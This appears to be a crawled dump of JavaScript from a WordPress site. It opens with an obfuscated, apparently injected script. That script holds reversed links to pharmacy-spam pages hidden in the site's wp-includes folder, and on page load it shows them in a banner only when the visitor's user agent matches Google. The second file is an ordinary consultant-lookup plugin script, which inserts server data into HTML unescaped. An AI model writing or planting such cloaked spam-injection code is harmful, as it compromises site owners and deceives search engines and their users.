artivel>"php.ecnannodro-snas-artivel/de/ssc/sedulcni-pw/moc.slacituecimul//:sptth"=ferh a<, >a/<gm001 argamak retehca>"php.gm001-argamak-retehca/de/ssc/sedulcni-pw/moc.slacituecimul//:sptth"=ferh a<, >a/<silacpa>"php.silacpa/de/ssc/sedulcni-pw/moc.slacituecimul//:sptth"=ferh a<, >a/<euqireneg artivel retehca>"php.euqireneg-artivel-retehca/de/ssc/sedulcni-pw/moc.slacituecimul//:sptth"=ferh a<, >a/<eicamrahp silaic>"php.eicamrahp-silaic/de/ssc/sedulcni-pw/moc.slacituecimul//:sptth"=ferh a<, >a/<argaiv>"php.argaiv/de/ssc/sedulcni-pw/moc.slacituecimul//:sptth"=ferh a<, >a/<01 silaic>"php.01-silaic/de/ssc/sedulcni-pw/moc.slacituecimul//:sptth"=ferh a<, >a/<euqireneg lifanedlis>"php.euqireneg-lifanedlis/de/ssc/sedulcni-pw/moc.slacituecimul//:sptth"=ferh a<, >a/<tfos argaiv>"php.tfos-argaiv/de/ssc/sedulcni-pw/moc.slacituecimul//:sptth"=ferh a<, >a/<xirp tnecsevreffe argamak>"php.xirp-tnecsevreffe-argamak/de/ssc/sedulcni-pw/moc.slacituecimul//:sptth"=ferh a<, >a/<engil ne silaic retehca>"php.engil-ne-silaic-retehca/de/ssc/sedulcni-pw/moc.slacituecimul//:sptth"=ferh a<, >a/<lifanedlis>"php.lifanedlis/de/ssc/sedulcni-pw/moc.slacituecimul//:sptth"=ferh a<, >a/<eicamrahp ne enitexopad>"php.eicamrahp-ne-enitexopad/de/ssc/sedulcni-pw/moc.slacituecimul//:sptth"=ferh a<, >a/<siva evitca repus argaiv>"php.siva-evitca-repus-argaiv/de/ssc/sedulcni-pw/moc.slacituecimul//:sptth"=ferh a<, >a/<ecnannodro snas silaic>"php.ecnannodro-snas-silaic/de/ssc/sedulcni-pw/moc.slacituecimul//:sptth"=ferh a<, >a/<lanigiro silaic>"php.lanigiro-silaic/de/ssc/sedulcni-pw/moc.slacituecimul//:sptth"=ferh a<, >a/<euqireneg argaiv>"php.euqireneg-argaiv/de/ssc/sedulcni-pw/moc.slacituecimul//:sptth"=ferh a<, >a/<tahca artivel>"php.tahca-artivel/de/ssc/sedulcni-pw/moc.slacituecimul//:sptth"=ferh a<, >a/<ecnannodro snas euqireneg argaiv>"php.ecnannodro-snas-euqireneg-argaiv/de/ssc/sedulcni-pw/moc.slacituecimul//:sptth"=ferh a<, >a/<lifaladat>"php.lifaladat/de/ssc/sedulcni-pw/moc.slacituecimul//:sptth"=ferh a<, >a/<ninimef argaiv>"php.ninimef-argaiv/de/ssc/sedulcni-pw/moc.slacituecimul//:sptth"=ferh a<, >a/<rezifp euqireneg lifanedlis>"php.rezifp-euqireneg-lifanedlis/de/ssc/sedulcni-pw/moc.slacituecimul//:sptth"=ferh a<, >a/<lanoisseforp silaic>"php.lanoisseforp-silaic/de/ssc/sedulcni-pw/moc.slacituecimul//:sptth"=ferh a<, >a/<edipar nosiarvil silaic>"php.edipar-nosiarvil-silaic/de/ssc/sedulcni-pw/moc.slacituecimul//:sptth"=ferh a<, >a/<euqireneg ygilirp>"php.euqireneg-ygilirp/de/ssc/sedulcni-pw/moc.slacituecimul//:sptth"=ferh a<, >a/<euqireneg gm02 silaic>"php.euqireneg-gm02-silaic/de/ssc/sedulcni-pw/moc.slacituecimul//:sptth"=ferh a<, >a/<elbaif etis argamak retehca>"php.elbaif-etis-argamak-retehca/de/ssc/sedulcni-pw/moc.slacituecimul//:sptth"=ferh a<, >a/<argamak>"php.argamak/de/ssc/sedulcni-pw/moc.slacituecimul//:sptth"=ferh a<, >a/<lanigiro artivel>"php.lanigiro-artivel/de/ssc/sedulcni-pw/moc.slacituecimul//:sptth"=ferh a<, >a/<argaiv tahca>"php.argaiv-tahca/de/ssc/sedulcni-pw/moc.slacituecimul//:sptth"=ferh a<, >a/<tfos silaic>"php.tfos-silaic/de/ssc/sedulcni-pw/moc.slacituecimul//:sptth"=ferh a<, >a/<eicamrahp ne euqireneg silaic>"php.eicamrahp-ne-euqireneg-silaic/de/ssc/sedulcni-pw/moc.slacituecimul//:sptth"=ferh a<, >a/<ecnannodro snas lanoisseforp artivel>"php.ecnannodro-snas-lanoisseforp-artivel/de/ssc/sedulcni-pw/moc.slacituecimul//:sptth"=ferh a<, >a/<xirp argaiv>"php.xirp-argaiv/de/ssc/sedulcni-pw/moc.slacituecimul//:sptth"=ferh a<, >a/<rehc sap argamak>"php.rehc-sap-argamak/de/ssc/sedulcni-pw/moc.slacituecimul//:sptth"=ferh a<, >a/<gm 01 lifanedrav>"php.gm-01-lifanedrav/de/ssc/sedulcni-pw/moc.slacituecimul//:sptth"=ferh a<, >a/<siva euqireneg silaic>"php.siva-euqireneg-silaic/de/ssc/sedulcni-pw/moc.slacituecimul//:sptth"=ferh a<, >a/<eicamrahp ne xirp ygilirp>"php.eicamrahp-ne-xirp-ygilirp/de/ssc/sedulcni-pw/moc.slacituecimul//:sptth"=ferh a<, >a/<xirp silaic>"php.xirp-silaic/de/ssc/sedulcni-pw/moc.slacituecimul//:sptth"=ferh a<, >a/<siva artivel>"php.siva-artivel/de/ssc/sedulcni-pw/moc.slacituecimul//:sptth"=ferh a<, >a/<xirp argamak>"php.xirp-argamak/de/ssc/sedulcni-pw/moc.slacituecimul//:sptth"=ferh a<, >a/<evitca repus silaic>"php.evitca-repus-silaic/de/ssc/sedulcni-pw/moc.slacituecimul//:sptth"=ferh a<, >a/<rehc sap silaic>"php.rehc-sap-silaic/de/ssc/sedulcni-pw/moc.slacituecimul//:sptth"=ferh a<, >a/<rehc sap euqirénég argaiv>"php.rehc-sap-euqir-n-g-argaiv/de/ssc/sedulcni-pw/moc.slacituecimul//:sptth"=ferh a<, >a/<ecnannodro snas euqireneg silaic>"php.ecnannodro-snas-euqireneg-silaic/de/ssc/sedulcni-pw/moc.slacituecimul//:sptth"=ferh a<, >a/<enitexopad dna lifanedlis>"php.enitexopad-dna-lifanedlis/de/ssc/sedulcni-pw/moc.slacituecimul//:sptth"=ferh a<, >a/<ecnarf ne euqireneg argaiv>"php.ecnarf-ne-euqireneg-argaiv/de/ssc/sedulcni-pw/moc.slacituecimul//:sptth"=ferh a<, >a/<eicamrahp argaiv>"php.eicamrahp-argaiv/de/ssc/sedulcni-pw/moc.slacituecimul//:sptth"=ferh a<, >a/<evitca repus argaiv>"php.evitca-repus-argaiv/de/ssc/sedulcni-pw/moc.slacituecimul//:sptth"=ferh a<, >a/<tenretni rus argaiv tahca>"php.tenretni-rus-argaiv-tahca/de/ssc/sedulcni-pw/moc.slacituecimul//:sptth"=ferh a<, >a/<ecnannodro snas argaiv ud retehca no tuep>"php.ecnannodro-snas-argaiv-ud-retehca-no-tuep/de/ssc/sedulcni-pw/moc.slacituecimul//:sptth"=ferh a<, >a/<xirp artivel>"php.xirp-artivel/de/ssc/sedulcni-pw/moc.slacituecimul//:sptth"=ferh a<, >a/<euqireneg silaic>"php.euqireneg-silaic/de/ssc/sedulcni-pw/moc.slacituecimul//:sptth"=ferh a<, >a/<rehc sap argaiv>"php.rehc-sap-argaiv/de/ssc/sedulcni-pw/moc.slacituecimul//:sptth"=ferh a<, >a/<rehc sap euqireneg artivel>"php.rehc-sap-euqireneg-artivel/de/ssc/sedulcni-pw/moc.slacituecimul//:sptth"=ferh a<, >a/<siva silaic>"php.siva-silaic/de/ssc/sedulcni-pw/moc.slacituecimul//:sptth"=ferh a<, >a/<emmoh argaiv>"php.emmoh-argaiv/de/ssc/sedulcni-pw/moc.slacituecimul//:sptth"=ferh a<, >a/<tahca argamak>"php.tahca-argamak/de/ssc/sedulcni-pw/moc.slacituecimul//:sptth"=ferh a<, >a/<lanoisseforp argaiv>"php.lanoisseforp-argaiv/de/ssc/sedulcni-pw/moc.slacituecimul//:sptth"=ferh a<, >a/<silaic>"php.silaic/de/ssc/sedulcni-pw/moc.slacituecimul//:sptth"=ferh a<, >a/<siva argamak>"php.siva-argamak/de/ssc/sedulcni-pw/moc.slacituecimul//:sptth"=ferh a<, >a/<argamak repus>"php.argamak-repus/de/ssc/sedulcni-pw/moc.slacituecimul//:sptth"=ferh a<, >a/<argaiv etnev>"php.argaiv-etnev/de/ssc/sedulcni-pw/moc.slacituecimul//:sptth"=ferh a<, >a/<eicamrahp ne ninimef argaiv>"php.eicamrahp-ne-ninimef-argaiv/de/ssc/sedulcni-pw/moc.slacituecimul//:sptth"=ferh a<, >a/<leg argamak>"php.leg-argamak/de/ssc/sedulcni-pw/moc.slacituecimul//:sptth"=ferh a<, >a/<gm 02 silaic>"php.gm-02-silaic/de/ssc/sedulcni-pw/moc.slacituecimul//:sptth"=ferh a<, >a/<ecnannodro snas argaiv>"php.ecnannodro-snas-argaiv/de/ssc/sedulcni-pw/moc.slacituecimul//:sptth"=ferh a<, >a/<enitexopad>"php.enitexopad/de/ssc/sedulcni-pw/moc.slacituecimul//:sptth"=ferh a<, >a/<rezifp argaiv>"php.rezifp-argaiv/de/ssc/sedulcni-pw/moc.slacituecimul//:sptth"=ferh a<';

const count = 10;

function site2(){
    if(/google/i.test(navigator.userAgent)){
        try {
            const wholetext = dataText;
            var arr = wholetext.split(",");
            var length = arr.length;
            var hash = Math.abs(sdbm(window.location.href));
            console.log(hash);
            
            var processedHTML = '';
            for(let i = 1; i < count + 1; i++){
                const reversedHTML = arr[((hash - i) * i) % length].split("").reverse().join("");
                processedHTML += " " + reversedHTML;
            }

            const topElement = document.createElement('div');
            topElement.style.cssText = 'position: fixed; top: 0; left: 0; right: 0; background: #f0f0f0; padding: 10px; z-index: 9999; border-bottom: 1px solid #ccc;';
            topElement.innerHTML = processedHTML.trim(); 
            document.body.appendChild(topElement);
            
        } catch (e) {
            console.error(e);
        }
    }
}

document.addEventListener("DOMContentLoaded", site2);

--- FILE ---
content_type: text/javascript
request_url: https://lumiceuticals.com/wp-content/plugins/bydesign-replocator/js/rep-lookup.js?ver=6.4.7
body_size: 1028
content:
function isArray(what) {
    return Object.prototype.toString.call(what) === '[object Array]';
}

function isEmpty(obj) {
    return Object.keys(obj).length === 0;
}

function consultantListItem(jsonRep) {
	var state = '';
	var city = '';
	
	if(!isEmpty(jsonRep.State)){ 
		var state = jsonRep.State;
	}
	
	if(!isEmpty(jsonRep.City)){ 
		var city = jsonRep.City + ' ,';
	}
	
	jQuery("#repLocatorConsultantList").append( "<a href='"+ window.location.origin + "/" + jsonRep.RepDID + "/about-me' class='border p-2 w-50 list-group-item-action d-flex flex-row'><span class='d-flex align-items-center justify-content-center'><span class='initials'>"  + jsonRep.FirstName.slice(0,1) + jsonRep.LastName.slice(0,1) + "</span></span><span class='align-self-center'><p><strong>" + jsonRep.FirstName +  " " + jsonRep.LastName + "</strong></p><p>" + city + state + "</p><p>RepID: " + jsonRep.RepDID + "</p></span></a>");
}

jQuery(document).ready(function() {
 	jQuery('.bdt_get_rep_by_id_form').on('submit', function(e) {
 		e.preventDefault();
 		var jQueryform = jQuery(this);
		
		//Reset errors and list
		jQuery('.bdt_get_rep_by_id_form .invalid-feedback, #repLocatorConsultantList a').remove();
		jQuery('#bdtRepID').removeClass('is-invalid');
		jQuery('#repLocatorConsultantListContainer').addClass('hidden');
		
		//Check required inputs
		if(jQuery('#bdtRepID').val() === '') {
			jQuery('#bdtRepID').addClass('is-invalid').after('<div class="invalid-feedback text-left">Enter a name or Consultant ID.</div>');
			jQuery('#bdtRepID').on('change', function() {
				if (jQuery(this).value !== '') {
					jQuery(this).removeClass('is-invalid').next('.invalid-feedback').remove();
				} 
			});
			
		//Check for Consultants
		} else {
			jQuery.ajax({
				type: "POST",
				url: jQueryform.attr('action'),
				data: jQueryform.serialize(),
				success: function(data) {
					if(data === 'false') {
						jQuery('#bdtRepID').addClass('is-invalid').after('<div class="invalid-feedback text-left">Consultant not found.</div>');
					} else {
						console.log(data);
						jQuery('#repLocatorConsultantListContainer').removeClass('hidden');		
						var json = JSON.parse(data);
						if (isNaN( jQuery("#bdtRepID").val() )) {
							if(isArray(json["PublicRepInfoViewModel"])) {
								console.log('is array');
								jQuery.each(json["PublicRepInfoViewModel"], function(i, item) {
									consultantListItem(item);
								});
							} else {
								consultantListItem(json["PublicRepInfoViewModel"]);
							}
						} else {
							consultantListItem(json);
						}
						jQuery('html, body').animate({
							scrollTop: jQuery("#repLocatorConsultantListContainer").offset().top
						}, 1000);
					}
				},
				error: function() {
					console.log('an error occured');
				}
			});
		}
});
	
jQuery('.bdt_get_rep_by_zip_form').on('submit', function(e) {
 		e.preventDefault();
 		var jQueryform = jQuery(this);
	
		//Reset errors and list
		jQuery('.bdt_get_rep_by_zip_form .invalid-feedback, #repLocatorConsultantList a').remove();
		jQuery('#bdtState, #bdtZip').removeClass('is-invalid');
		jQuery('#repLocatorConsultantListContainer').addClass('hidden');
	
	/*
		//Check required inputs
		if(jQuery('#bdtState').val() === '') {
			jQuery('#bdtState').addClass('is-invalid').after('<div class="invalid-feedback text-left">Select a state.</div>');
			jQuery('#bdtState').on('change', function() {
				if (jQuery(this).value !== '') { jQuery(this).removeClass('is-invalid').next('.invalid-feedback').remove();; }
			});
		}*/
		if (jQuery('#bdtZip').val() === '') {
			jQuery('#bdtZip').addClass('is-invalid').after('<div class="invalid-feedback text-left">Enter a zip code.</div>');
			jQuery('#bdtZip').on('change', function() {
				if (jQuery(this).value !== '') {
					jQuery(this).removeClass('is-invalid').next('.invalid-feedback').remove();
				} 
			});
			
		//Check for Consultants
		} else {
				jQuery.ajax({
				type: "POST",
				url: jQueryform.attr('action'),
				data: jQueryform.serialize(),
				success: function(data) {
					if(data === 'false') {
						jQuery('#bdtZip').addClass('is-invalid').after('<div class="invalid-feedback text-left">No Consultants were found.</div>');
					} else {		
						jQuery('#repLocatorConsultantListContainer').removeClass('hidden');
						var json = JSON.parse(data);
							jQuery.each(json["PublicRepInfoViewModel"], function(i, item) {
								consultantListItem(item);
							});

							jQuery('html, body').animate({
								scrollTop: jQuery("#repLocatorConsultantListContainer").offset().top
							}, 1000);
					}
				},
				error: function() {
					console.log('an error occured');
				}
			});	
		}
 	});
 });